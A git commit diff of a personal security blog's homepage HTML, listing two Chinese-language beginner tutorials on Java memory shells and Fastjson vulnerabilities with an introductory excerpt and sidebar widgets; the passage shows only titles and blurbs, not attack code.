



==== commit 939c618d: "Site updated: 2024-12-30 15:06:07" ====
--- a/index.html
+++ b/index.html
@@ -30,7 +30,318 @@
       window.addEventListener('hashchange', switchTab, false);
   })();
   </script><!-- hexo injector head_end end --><meta name="generator" content="Hexo 7.3.0"><link rel="alternate" href="/atom.xml" title="W01fh4cker's blog" type="application/atom+xml">
-</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:04:32.367Z" title="2024/12/30 15:04:32">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">2 hours read (About 18823 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p><div class="content"><p>​    我在学习<code>Java</code>漏洞的时候，感觉很痛苦，不知道从何学起，因为我的<code>Java</code>基础实在是太烂了，而且网上的关于这方面的文章，要么就给我这个初学者一种高深莫测、没多少基础就没法理解的感觉，要么就是写的实在是太过简略，没有系统性强、通俗易懂、小白友好的文章，于是我决定自己死磕，遇到不会的就去百度、谷歌、问<code>chatgpt</code>以及问<code>Java</code>安全大牛师傅们，于是就有了这一系列的文章。<br>​    本文作为<code>Java</code>安全亲妈级零基础教程的第一篇<code>Fastjson</code>漏洞的基础篇，从前置知识开始讲起，然后过渡到漏洞的复现和代码的分析，本文除去代码一共近<code>11000</code>字，配图<code>108</code>张，配图足够详细清除，跟着复现分析基本可以搞明白这些漏洞是怎么一回事。提高篇会重点研究<code>Fastjson</code>的其他<code>payload</code>和<code>Fastjson</code>的不出网利用上，会在下一次更新。<br>​    我在学习<code>Fastjson</code>相关漏洞的时候，掌握基础之后再看师傅们的分析文章，常常不由得拍手称快，心里由衷地佩服发现这些利用链的师傅们，利用链是如此的巧妙，和开发者们之间的一攻一防真是让人觉得酣畅淋漓，精彩不觉。在写这系列的文章的时候，我常常能进入到久违的”心流“状态，丝毫感觉不到时间的流逝，版本之间的不同、开发者和白帽子之间对弈的场景与时间轴仿佛就呈现在我的眼前，如同过电影一般，快哉快哉！<br>​    在学习的过程中，我阅读参考了数十篇师傅的文章，这些都被我列在文末，以表感谢。<br>​    本文写作的时候，由于经常熬夜，出错之处在所难免，还望师傅们指出来，我会在下篇文章的开头感谢提出来的师傅们！  </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/#more">Read more</a></article></div></div><div class="column column-left is-4-tablet is-4-desktop is-4-widescreen  order-1 is-sticky"><div class="card widget" data-type="profile"><div class="card-content"><nav class="level"><div class="level-item has-text-centered flex-shrink-1"><div><figure class="image is-128x128 mx-auto mb-2"><img class="avatar" src="/img/avatar.jpg" alt="W01fh4cker"></figure><p class="title is-size-4 is-block" style="line-height:inherit;">W01fh4cker</p><p class="is-size-6 is-block">Doubt is the key to knowledge.</p><p class="is-size-6 is-flex justify-content-center"><i class="fas fa-map-marker-alt mr-1"></i><span>Earth</span></p></div></div></nav><nav class="level is-mobile"><div class="level-item has-text-centered is-marginless"><div><p class="heading">Posts</p><a href="/archives/"><p class="title">2</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Categories</p><a href="/categories/"><p class="title">0</p></a></div></div><div class="level-item has-text-centered is-marginless"><div><p class="heading">Tags</p><a href="/tags/"><p class="title">3</p></a></div></div></nav><div class="level"><a class="level-item button is-primary is-rounded" href="https://github.com/W01fh4cker" target="_blank" rel="me noopener">Follow</a></div><div class="level is-mobile is-multiline"><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Github" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="Twitter" href="https://x.com/W01fh4cker"><i class="fab fa-twitter"></i></a><a class="level-item button is-transparent is-marginless" target="_blank" rel="me noopener" title="RSS" href="/"><i class="fas fa-rss"></i></a></div></div></div><!--!--><div class="card widget" data-type="recent-posts"><div class="card-content"><h3 class="menu-label">Recents</h3><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p></div></article><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-12-30T06:04:53.000Z">2024-12-30</time></p><p class="title"><a href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p></div></article></div></div><div class="card widget" data-type="archives"><div class="card-content"><div class="menu"><h3 class="menu-label">Archives</h3><ul class="menu-list"><li><a class="level is-mobile" href="/archives/2024/12/"><span class="level-start"><span class="level-item">December 2024</span></span><span class="level-end"><span class="level-item tag">2</span></span></a></li></ul></div></div></div><div class="card widget" data-type="tags"><div class="card-content"><div class="menu"><h3 class="menu-label">Tags</h3><div class="field is-grouped is-grouped-multiline"><div class="control"><a class="tags has-addons" href="/tags/Fastjson/"><span class="tag">Fastjson</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Java/"><span class="tag">Java</span><span class="tag">2</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Memshell/"><span class="tag">Memshell</span><span class="tag">1</span></a></div></div></div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">Subscribe for updates</h3><form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open(&#039;https://feedburner.google.com/fb/a/mailverify?uri=&#039;,&#039;popupwindow&#039;,&#039;scrollbars=yes,width=550,height=520&#039;);return true"><input type="hidden" value="" name="uri"><input type="hidden" name="loc" value="en_US"><div class="field has-addons"><div class="control has-icons-left is-expanded"><input class="input" name="email" type="email" placeholder="Email"><span class="icon is-small is-left"><i class="fas fa-envelope"></i></span></div><div class="control"><input class="button" type="submit" value="Subscribe"></div></div></form></div></div></div><div class="card widget"><div class="card-content"><div class="notification is-danger">You need to set <code>client_id</code> and <code>slot_id</code> to show this AD unit. Please set it in <code>_config.yml</code>.</div></div></div><div class="card widget" data-type="subscribe-email"><div class="card-content"><div class="menu"><h3 class="menu-label">follow.it</h3><form action="" method="post" target="_blank"><div class="field has-addons"><div class="control has-icons-left 